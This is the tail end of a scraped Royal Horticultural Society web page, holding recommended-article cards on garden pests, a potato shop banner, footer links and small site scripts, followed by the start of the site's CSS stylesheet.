45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="7" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Slugs and snails" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/45f9fed9-1cb1-4e09-9d9a-1de00a782443/happy-little-d-reticulatum-%28002%29.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/45f9fed9-1cb1-4e09-9d9a-1de00a782443/happy-little-d-reticulatum-%28002%29.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/45f9fed9-1cb1-4e09-9d9a-1de00a782443/happy-little-d-reticulatum-%28002%29.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/45f9fed9-1cb1-4e09-9d9a-1de00a782443/happy-little-d-reticulatum-%28002%29.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_638b47e0-8309-560c-90ff-8d08882ad8d5|card-8|Slugs and snails|image-and-text" href="/biodiversity/slugs-and-snails" data-astro-cid-dohjnao5="true">Slugs and snails</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Slugs and snails are common garden animals, and they are well suited to the damp, mild climate of the UK. A few species feed on garden plants, but mos...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/biodiversity/slugs-and-snails" data-ga data-link-name="common_problems_638b47e0-8309-560c-90ff-8d08882ad8d5|card-8|Slugs and snails|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="8" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Wireworms" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e12e7eb9-4706-49a4-862a-e63108ec2185/rhs_scn0006343_616810.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e12e7eb9-4706-49a4-862a-e63108ec2185/rhs_scn0006343_616810.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e12e7eb9-4706-49a4-862a-e63108ec2185/rhs_scn0006343_616810.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e12e7eb9-4706-49a4-862a-e63108ec2185/rhs_scn0006343_616810.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_c18c37ae-e9a3-50d9-a712-86876a6b22be|card-9|Wireworms|image-and-text" href="/biodiversity/wireworms" data-astro-cid-dohjnao5="true">Wireworms</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Wireworms are the larvae of click beetles. Some species live in the soil and feed on plant roots, they usually only cause problems when grassy areas a...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/biodiversity/wireworms" data-ga data-link-name="common_problems_c18c37ae-e9a3-50d9-a712-86876a6b22be|card-9|Wireworms|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div> </div> <div class="article-recommend__controls" data-astro-cid-glajgn77>  <div class="article-recommend__dots" data-js="carousel-dots" data-astro-cid-glajgn77> <button aria-current="true" aria-label="Go to slide 1" class="carousel-dot" data-active="true" data-js="carousel-dot" data-slide="0" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 2" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="1" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 3" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="2" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 4" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="3" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 5" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="4" type="button" data-astro-cid-glajgn77></button> <span class="article-recommend__dots-more" data-astro-cid-glajgn77>+4</span> </div>  <div class="article-recommend__panel" data-astro-cid-glajgn77> <div class="show-more-panel" data-astro-cid-glajgn77> <div class="show-more-panel__counter" data-astro-cid-glajgn77> <span aria-atomic="true" aria-live="polite" class="show-more-panel__counter-text" data-astro-cid-glajgn77>
Showing  <span class="show-more-panel__counter-current" data-js="counter-current" data-astro-cid-glajgn77>
3
</span> 
out of  <span class="show-more-panel__counter-total" data-astro-cid-glajgn77>9</span> 
recommended
</span> </div> <div class="show-more-panel__action" data-astro-cid-glajgn77> <button class="btn btn--outline btn--medium" type="button" aria-expanded="false" data-js="show-more-button" data-astro-cid-glajgn77="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Show more
</span> </button>  </div> </div> </div> </div> </div> </div>   </div> </section>   </div> <div data-promo="article-end"> <section aria-label="Promotional banner: Buy potatoes at RHSplants.co.uk" class="promotional-banner" data-kontent-element-codename="rhs_plants_promotion" data-kontent-item-id="1e023522-5778-5f8a-8751-a125e2c4e80e" role="complementary" data-astro-cid-esp22mzv> <div class="promotional-banner__image" data-astro-cid-esp22mzv> <img alt="Buy potatoes at RHSplants.co.uk" class="promotional-banner__img" decoding="async" loading="lazy" sizes="(min-width: 1024px) 25vw, (min-width: 744px) 33vw, (min-width: 640px) 50vw, (min-width: 480px) 50vw, 100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b9a5b41b-bf2e-426e-aa10-9f98e039acd3/potato-selection940x627.jpg?fm=jpg&auto=format&w=768&fit=clip" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b9a5b41b-bf2e-426e-aa10-9f98e039acd3/potato-selection940x627.jpg?fm=jpg&auto=format&w=480&fit=clip 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b9a5b41b-bf2e-426e-aa10-9f98e039acd3/potato-selection940x627.jpg?fm=jpg&auto=format&w=768&fit=clip 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b9a5b41b-bf2e-426e-aa10-9f98e039acd3/potato-selection940x627.jpg?fm=jpg&auto=format&w=1280&fit=clip 1280w" data-astro-cid-esp22mzv> </div> <div class="promotional-banner__content-bg" data-astro-cid-esp22mzv> <img src="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp" srcset="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=480&#38;h=240&#38;f=webp 480w, /_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=960&#38;h=480&#38;f=webp 960w, /_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp 1024w" alt aria-hidden="true" loading="lazy" sizes="(max-width: 480px) 100vw, 50vw" data-astro-cid-esp22mzv="true" decoding="async" fetchpriority="auto" width="1024" height="512" class="promotional-banner__background"> <div class="promotional-banner__content" data-astro-cid-esp22mzv> <h2 class="promotional-banner__title promotional-banner__title--has-subtitle" data-astro-cid-esp22mzv>Buy potatoes at RHSplants.co.uk</h2> <p class="promotional-banner__subtitle" data-astro-cid-esp22mzv>Every purchase supports the work of the RHS</p> <div class="promotional-banner__cta" data-astro-cid-esp22mzv> <a class="btn btn--secondary-alt btn--medium btn--with-icon btn--icon-right" href="https://www.rhsplants.co.uk/search/_/search.potatoes/sort.0/" data-ga data-link-name="promotion_ff1c9369-fafd-0158-ff3f-255ac44925fb|primary|Buy potatoes at RHSplants|button" target="_blank" rel="noopener noreferrer" data-astro-cid-esp22mzv="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Shop now</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> </section>  </div> </div> </main> </div> <!-- Related articles section -->  </article> <button aria-label="Back to top" class="back-to-top focus-ring" type="button" data-astro-cid-wlspcwf4>   <span aria-hidden="true" class="back-to-top__icon" data-astro-cid-wlspcwf4><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M201.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 173.3 54.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path></svg></span>  </button>    <script>
  (() => {
    const btn = document.currentScript.previousElementSibling;
    if (!btn) return;

    const threshold = 150;
    const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;

    let isScrolling = false;
    window.addEventListener(
      'scroll',
      () => {
        if (isScrolling) return;

        isScrolling = true;
        requestAnimationFrame(() => {
          btn.classList.toggle('back-to-top--is-active', window.scrollY > threshold);
          isScrolling = false;
        });
      },
      { passive: true }
    );

    btn.addEventListener('click', () => {
      try {
        window.scrollTo({
          top: 0,
          behavior: prefersReducedMotion ? 'auto' : 'smooth',
        });
      } catch {
        window.scrollTo(0, 0);
      }
    });
  })();
</script>  </div>  <footer class="footer" data-astro-cid-sz7xmlte> <div class="footer__top" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter.DoEb9UL0.jpg&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Background" loading="lazy" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1920px" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__bg"> <div class="footer__cta-panel" data-astro-cid-sz7xmlte> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte> <h3 class="footer__top-heading" data-astro-cid-sz7xmlte>Join the RHS</h3> </div> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte>
Become an RHS Member today and <strong data-astro-cid-sz7xmlte>save 1/3 on your first year</strong> </div> <div class="footer__top-col" data-astro-cid-sz7xmlte> <a class="btn btn--medium btn--with-icon btn--icon-right footer__cta focus-ring" href="/join" data-ga data-link-name="footer|cta|Join now|button" data-astro-cid-sz7xmlte="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Join now
</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> <div class="footer__social" data-astro-cid-sz7xmlte> <ul class="footer-social" data-astro-cid-sz7xmlte>  <li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-1|Instagram|image" aria-label="Follow the RHS on Instagram" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M224.3 141a115 115 0 1 0 -.6 230 115 115 0 1 0 .6-230zm-.6 40.4a74.6 74.6 0 1 1 .6 149.2 74.6 74.6 0 1 1 -.6-149.2zm93.4-45.1a26.8 26.8 0 1 1 53.6 0 26.8 26.8 0 1 1 -53.6 0zm129.7 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM399 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-2|Youtube|image" aria-label="Follow the RHS on Youtube" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M549.7 124.1C543.5 100.4 524.9 81.8 501.4 75.5 458.9 64 288.1 64 288.1 64S117.3 64 74.7 75.5C51.2 81.8 32.7 100.4 26.4 124.1 15 167 15 256.4 15 256.4s0 89.4 11.4 132.3c6.3 23.6 24.8 41.5 48.3 47.8 42.6 11.5 213.4 11.5 213.4 11.5s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zM232.2 337.6l0-162.4 142.7 81.2-142.7 81.2z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-3|Tiktok|image" aria-label="Follow the RHS on Tiktok" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="tiktok" class="svg-inline--fa fa-tiktok" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M448.5 209.9c-44 .1-87-13.6-122.8-39.2l0 178.7c0 33.1-10.1 65.4-29 92.6s-45.6 48-76.6 59.6-64.8 13.5-96.9 5.3-60.9-25.9-82.7-50.8-35.3-56-39-88.9 2.9-66.1 18.6-95.2 40-52.7 69.6-67.7 62.9-20.5 95.7-16l0 89.9c-15-4.7-31.1-4.6-46 .4s-27.9 14.6-37 27.3-14 28.1-13.9 43.9 5.2 31 14.5 43.7 22.4 22.1 37.4 26.9 31.1 4.8 46-.1 28-14.4 37.2-27.1 14.2-28.1 14.2-43.8l0-349.4 88 0c-.1 7.4 .6 14.9 1.9 22.2 3.1 16.3 9.4 31.9 18.7 45.7s21.3 25.6 35.2 34.6c19.9 13.1 43.2 20.1 67 20.1l0 87.4z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-4|Threads|image" aria-label="Follow the RHS on Threads" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="threads" class="svg-inline--fa fa-threads" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8 29.2 14.1 50.6 35.2 61.8 61.4 15.7 36.5 17.2 95.8-30.3 143.2-36.2 36.2-80.3 52.5-142.6 53l-.3 0c-70.2-.5-124.1-24.1-160.4-70.2-32.3-41-48.9-98.1-49.5-169.6l0-.5C17 184.3 33.6 127.2 65.9 86.2 102.2 40.1 156.2 16.5 226.4 16l.3 0c70.3 .5 124.9 24 162.3 69.9 18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4-29.2-35.8-73-54.2-130.5-54.6-57 .5-100.1 18.8-128.2 54.4-26.2 33.3-39.8 81.5-40.3 143.2 .5 61.7 14.1 109.9 40.3 143.3 28 35.6 71.2 53.9 128.2 54.4 51.4-.4 85.4-12.6 113.7-40.9 32.3-32.2 31.7-71.8 21.4-95.9-6.1-14.2-17.1-26-31.9-34.9-3.7 26.9-11.8 48.3-24.7 64.8-17.1 21.8-41.4 33.6-72.7 35.3-23.6 1.3-46.3-4.4-63.9-16-20.8-13.8-33-34.8-34.3-59.3-2.5-48.3 35.7-83 95.2-86.4 21.1-1.2 40.9-.3 59.2 2.8-2.4-14.8-7.3-26.6-14.6-35.2-10-11.7-25.6-17.7-46.2-17.8l-.7 0c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1l.8 0c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2 .1 0zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3 25.6-1.4 54.6-11.4 59.5-73.2-13.2-2.9-27.8-4.4-43.4-4.4-4.8 0-9.6 .1-14.4 .4-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-5|Facebook|image" aria-label="Follow the RHS on Facebook" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f" role="img" viewBox="0 0 320 512"><path fill="currentColor" d="M80 299.3l0 212.7 116 0 0-212.7 86.5 0 18-97.8-104.5 0 0-34.6c0-51.7 20.3-71.5 72.7-71.5 16.3 0 29.4 .4 37 1.2l0-88.7C291.4 4 256.4 0 236.2 0 129.3 0 80 50.5 80 159.4l0 42.1-66 0 0 97.8 66 0z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-6|Pinterest|image" aria-label="Follow the RHS on Pinterest" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest-p" class="svg-inline--fa fa-pinterest-p" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5c-102.6 0-204 68.4-204 179.1 0 70.4 39.6 110.4 63.6 110.4 9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8 0-99.3-85.8-164.1-180-164.1z"></path></svg></a> </li>  </ul> </div> <div class="footer__nav" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter-pattern.g5ITgCyu.png&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Pattern" loading="lazy" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__nav-bg"> <ul class="footer__links" data-astro-cid-sz7xmlte> <li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-1|Support us|text" href="/about-us/support-us" target="_self" data-astro-cid-sz7xmlte="true">Support us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-2|Contact us|text" href="/about-us/contact-us" target="_self" data-astro-cid-sz7xmlte="true">Contact us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-3|Privacy|text" href="/privacy" target="_self" data-astro-cid-sz7xmlte="true">Privacy</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-4|Cookies|text" href="/privacy/cookies" id="footerCookieLink" target="_self" data-astro-cid-sz7xmlte="true">Cookies</a> </li><li data-astro-cid-sz7xmlte> <button class="ot-sdk-show-settings cursor-pointer reset-button focus-ring" tabindex="0" type="button" data-astro-cid-sz7xmlte> Manage cookies </button> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-5|Policies|text" href="/about-us/what-we-do/policies" target="_self" data-astro-cid-sz7xmlte="true">Policies</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-6|Modern slavery statement|text" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self" data-astro-cid-sz7xmlte="true">Modern slavery statement</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-7|Careers|text" href="/about-us/careers" target="_self" data-astro-cid-sz7xmlte="true">Careers</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-8|Refer a friend|text" href="/membership/refer-a-friend" target="_self" data-astro-cid-sz7xmlte="true">Refer a friend</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-9|Advertise with us|text" href="/about-us/commercial-opportunities/advertising" target="_self" data-astro-cid-sz7xmlte="true">Advertise with us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-10|Media centre|text" href="/press" target="_self" data-astro-cid-sz7xmlte="true">Media centre</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-11|Listen to RHS podcasts|text" href="/podcast" target="_self" data-astro-cid-sz7xmlte="true">Listen to RHS podcasts</a> </li> </ul> <div class="footer__bottom" data-astro-cid-sz7xmlte> <p class="footer__copy" data-astro-cid-sz7xmlte>&copy; The Royal Horticultural Society 2026</p> <p class="footer__charity" data-astro-cid-sz7xmlte>RHS Registered Charity no. 222879 / SC038262</p> </div> </div> </footer> <script>
  document.addEventListener('DOMContentLoaded', () => {
    window.geofeed = (options) => {
      if (options?.continent === 'EU' && options?.country !== 'GB') {
        const footerCookieLink = document.getElementById('footerCookieLink');
        footerCookieLink?.setAttribute('href', '/privacy/eu-cookies');
      }
    };

    const script = document.createElement('script');
    script.src = 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed';
    script.async = true;
    document.head.appendChild(script);
  });
</script>    </body></html>  <script type="module" src="/_astro/grow_your_own.astro_astro_type_script_index_0_lang.CrR5vIcE.js"></script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.v4Aqe83S.css
body_size: 33632
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-content:""}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-orange-50:oklch(98% .016 73.684);--color-orange-800:oklch(47% .157 37.304);--color-yellow-50:oklch(98.7% .026 102.212);--color-yellow-200:oklch(94.5% .129 101.54);--color-yellow-700:oklch(55.4% .135 66.442);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-lg:32rem;--container-6xl:72rem;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-black:900;--tracking-tight:-.025em;--tracking-normal:0em;--leading-tight:1.25;--leading-snug:1.375;--leading-normal:1.5;--radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-primary-dark-brown:#3b3630;--color-primary-white:#fff;--color-primary-light-purple:#a53782;--color-primary-purple:#6e377d;--color-primary-dark-green:#006e50;--color-primary-darker-sage:#004e52;--color-primary-darker-purple:#59256e;--color-primary-fuchsia:#e83458;--color-primary-blue:#00afeb;--color-secondary-oatmeal:#f5f2ee;--color-secondary-oatmeal-border:#e9ded1;--color-secondary-lighter-aqua:#badede;--color-secondary-lighter-green:#daefdb;--color-secondary-disabled-grey:#a2a2a2;--color-secondary-form-border-grey:#acacac;--color-shade-white-80:#fffc;--color-shade-lighter-aqua-20:#badede33;--color-shade-lighter-aqua-80:#badedecc;--color-shade-dark-brown-05:#3b36300d;--color-shade-dark-brown-10:#3b36301a;--color-shade-dark-brown-20:#3b363033;--color-shade-dark-bro